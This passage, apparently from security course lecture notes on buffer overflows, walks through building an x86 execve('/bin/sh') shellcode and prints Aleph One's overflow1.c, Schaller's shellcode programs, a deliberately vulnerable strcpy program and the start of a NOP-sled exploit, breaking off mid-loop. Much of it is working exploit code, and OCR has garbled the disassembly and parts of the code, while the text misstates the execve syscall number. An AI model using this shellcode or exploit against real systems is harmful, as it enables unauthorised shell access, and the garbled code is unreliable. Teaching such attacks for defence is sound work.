| $0x080483db < +0$ :                       | 55                                |                   |                      | push      | %ebp                                |
| $0x080483dc$ $\leftarrow +1$ :            | 89 e5                             |                   |                      | mov       | %esp,%ebp                           |
| $0x080483$ de < $+3$ >:                   |                                   | e9 47 7c fb f7    |                      | jmp       | 0x2a                                |
| $0x080483e3 \leq +8$ :                    | 5e                                |                   |                      | pop       | %esi                                |
| $0x080483e4$ <+9>:                        |                                   | 89 76 08          |                      | mov       | %esi,0x8(%esi)                      |
| $0x080483e7$ < $+12$ >:                   |                                   | c6 46 07 00       |                      | movb      | $0x0,0x7$ ( $%$ esi)                |
| $0x080483eb \leftarrow+16$ :              |                                   |                   | c7 46 0c 00 00 00 00 | mov1      | $0x0,0xc$ ( $%$ esi)                |
| $0x080483f2$ < $+23$ >:                   |                                   | b8 0b 00 00 00    |                      | mov       | $%$ $\alpha$ $\alpha$               |
|                                           | 0x080483f7 <+28>:<br>89 f3<br>mov |                   |                      | %esi,%ebx |                                     |
| 0x080483f9 <+30>:                         |                                   | 8d 4e 08          |                      | lea       | $0x8$ (%esi),%ecx                   |
| $0x080483fc$ < $+33$ :                    |                                   | 8d 56 0c          |                      | lea       | $0xc$ ( $%$ esi), $%$ edx           |
| $0x080483ff$ <+36>:                       | cd 80                             |                   |                      | int       | 0x80                                |
| 0x08048401 <+38>:                         |                                   | b8 01 00 00 00    |                      | mov       | $0x1, %$ eax                        |
| 0x08048406 <+43>:                         |                                   | bb 00 00 00 00    |                      | mov       | $0x0$ , $%$ ebx                     |
| $0x0804840b \leq +48$                     |                                   | cd 80             |                      | int       | 0x80                                |
| 0x0804840d <+50>:                         |                                   | e8 bf 7b fb f7    |                      | call      | 0xffffffd1                          |
| 0x08048412 <+55>:                         | 2f                                |                   |                      | das       |                                     |
| $0x08048413$ <+56>:                       |                                   | 62 69 6e          |                      | bound     | $%$ ebp, $0x6e$ $%$ ecx $)$         |
| $0x08048416$ <+59>:                       | 2f                                |                   |                      | das       |                                     |
| $0x08048417$ <+60>:                       |                                   | 73 68             |                      | jae       | $0x8048481 <$ $-$ libc_csu_init+81> |
| $0x08048419$ <+62>:                       |                                   | 00 b8 00 00 00 00 |                      | add       | %bh,0x0(%eax)                       |
| 0x0804841f <+68>:                         | 5d                                |                   |                      | pop       | %ebp                                |
| 0x08048420 <+69>:                         | c3                                |                   |                      | ret       |                                     |
| End of assembler dump.                    |                                   |                   |                      |           |                                     |• In order to generate the "shellcode" for buffer overflow, you would need to dump out the opcodes in the executable for the above program. You can see the opcodes with a tool like objdump as in the following commands:

```
objdump -d shellcodeasm
objdump -d shellcodeasm | grep \<main\>: -A 20
```
The first command spits out the opcodes for the whole program and second shows 20 lines of the output for the main section of the executable. This will be identical to what was shown for main previously with the "disas /r main" command inside the debugger.

 You can string together the opcodes into a shellcode string. The shellcode string put together by Alpeh One for one of his buffer overflow examples is shown in the following C program:

```
// overflow1.c
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
int main() {
 char buffer[96];
 int i;
 long *long_ptr = (long *) large_string;
 for (i = 0; i < 32; i++)*(long\_ptr + i) = (int) buffer;for (i = 0; i < strlen(shellcode); i++)large_string[i] = shellcode[i];
``````
strcpy(buffer,large_string);
 return 0;
}
```
- If you compile the program shown and execute it, you will be placed in a shell — provided you run your code on a i386 processor. In order to create the shellcode for a 64-bit x86 processor, you'd need to follow the recipe in the annotated document mentioned at the beginning of this section. That is left to you, the reader, as an exercise.
- In the rest of this section, I will show the assembler instructions compiled by Patrick Schaller in his tutorial "Tutorial: Buffer Overflows". This compilation of the assembler instructions when executed will put you in a shell on a modern x86 processor. Here it is:

```
// shellcodeasm3.c
// by Patrick Schaller
int main()
{
 _{--}asm_{--}(
  "xor %eax, %eax\n" // eax = NULL
  "push %eax\n" // terminate string with NULL
  "push 0x68732f2f\n" // //sh (little endian)
  "push $0x6e69622f\n" // /bin (little endian)
  "mov %esp, %ebx\n" // pointer to /bin//sh in ebx
  "push %eax\n" // create array for argv[]
  "push %ebx\n" // pointer to /bin//sh in argv
  "mov %esp, %ecx\n" // pointer to argv[] in ecx
  "mov %eax, %edx\n" // NULL (envp[]) in edx
  "movb 0xb, a1\n" // 11 = execve syscall in eax
  "int $0x80\n" // soft interrupt
  );
}
```These assembler instructions seek to make a system call to the Linux function execve whose signature is

int execve( const char \*filename, char \*const argv[], char \*const envp[])

with the first parameter filename set to a pointer to the pathname to the function that execve must execute, which in our case is the NULL-terminated character sequence "//bin/sh"; with the second parameter argv set to an array of argument strings passed to the function that will be executed by execve in our case, that is a pointer to an array whose first element is again "//bin/sh"; and with the third parameter envp, meant for setting the environment variables, will be set to NULL in our case. Note how the first instruction uses the xor operator to create a NULL in the EAX register. Also, as stated in the associated comment, the hex 0x68732f2f is the little-endian representation of the string "//sh" and the hex 0x6e69622f the little-endian representation of the string "/bin". After successfully pushing the NULL-terminated character sequence "/bin/sh" into the stack, the stack-pointer will contain the address of this character sequence in the stack. So, next, we place this address in the register EBX; and so on. [Note that the last instruction int 0x80 is a mnemonic for "interrupt 0x80", meaning a system call through a software interrupt. The interrupt handler in this case is identified by 0x80, which is the Linux kernel itself. As to which specific system call is being attempted, that depends on what is in the EAX register. If the EAX register contains the integer 1, that implies a call to exit. In this case, the value in the EBX register holds the status code for exit(). On the other hand, if the EAX register holds the decimal integer 12, which is case in the code shownabove, then that is a call to execve. The arguments supplied in this system call would be supplied by the registers shown in the code above.]

• If I compile this file with

gcc -m32 -o shellcodeasm3 shellcodeasm3.c

and run the executable in my Ubuntu laptop by simply calling shellcodeasm3, I get the shell prompt, implying a successful execution of the code with regard to its ability to put you in a command shell.

 We can therefore sequence together the opcodes for the above program as a "shellcode" string for mounting a buffer overflow attack. As shown previously, we can use a tool like objdump to see the opcodes for the above program. These opcodes are in the shellcode string in the program shown below:

```
// shellcodeopcode.c
// by Patrick Schaller
char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";
int main()
{
 void (*fp)() = shellcode;
 fp();
``````
return 0;
}
```
We can compile it with "gcc -fno-stack-protector -o shellcodeopcode shellcodeopcode.c", with or without the  $-m32$ option, and a successful compilation would indicate that our shellcode is indeed executable. [Since the character array shellcode contains machine code, just by setting a pointer for the function fp to the beginning of the array causes the machine code to be executed.]

- Next let's address the question of how one uses the shellcode string previously constructed to mount a buffer overflow attack on a given vulnerable application in order to spawn a shell through such an attack.
- Using the shellcode character array shown above in shellcodeopcode.c, Patrick Schaller has written an exploit for spawning a shell by mounting a buffer overflow attack on a vulnerable program named overflowexample.c that is shown below:

```
// overflowexample.c
#include <stdio.h>
void proc(char* str, int a, int b)
{
 char buf[50];
 strcpy(buf, str);
}
int main(int argc, char* argv[])
{
```<u>}</u>

```
if(\arg c > 1)
  proc(argv[1], 1, 2);
printf("%s\n", \arg\inf[1]);
return 0;
```
What follows is the exploit on the code shown above:

```
// exploit3.c
// by Patrick Schaller
#include <stdio.h>
#include <unistd.h>
#define BUF 80
#define NOP 0x90
char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";
long unsigned get_esp()
{
  __asm__("mov %esp, %eax");
}
int main(int argc, char *argv[])
{
  int ret, i, n;
  int *bufptr;
  char *arg[3], buf[BUF];
  if(argc \langle 2 \rangle{
    printf("Usage: %s offset\n", argv[0]);
    exit(1);
  }
  /*estimated return address*/
  ret = get\_esp() + atoi(argv[1]);/*fill buffer with return addresses*/
  bufptr = (int*)buf;
```}

```
for(i=0; i < BUF; i += 4)*bufptr++ = ret;
/*fill first part of buf with nops*/
for(i=0; i < 20; i++)buf[i]= NOP;
/*copy shellcode into buf after nops*/
for(n=0;n<strlen(shellcode);n++)
